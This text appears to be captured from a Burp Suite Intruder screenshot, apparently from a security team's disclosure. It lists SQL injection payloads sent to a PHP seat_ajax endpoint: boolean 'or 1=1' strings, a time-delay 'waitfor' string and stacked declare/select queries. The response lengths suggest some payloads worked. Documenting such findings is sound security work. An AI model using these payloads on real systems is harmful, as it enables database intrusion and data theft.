 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6 1 or 1=1 200 10099
23 23 OR 1=1 200 10099
30 0 or 1=1 200 10099
1 ' 200 1385
2 a' or 1=1-- 200 1385
3 "a"" or 1=1--" 200 1385
4 or a = a 200 1385
5 a' or 'a' = 'a 200 1385
7 a' waitfor delay '0:0:10'-- 200 1385
9 declare @q nvarchar (200) select ... 200 1385
10 declare @s varchar(200) select @... 200 1385
11 declare @q nvarchar (200) 0x7300... 200 1385
12 declare @s varchar (200) select @... 200 1385
13 a' 200 1385
Request Response
Raw Params Headers Hex
POST index.php/Live/index/seat_ajax.html HTTP/1.1
Host:
Content-Length: 39
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Origin
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term
M78安全团队
Finished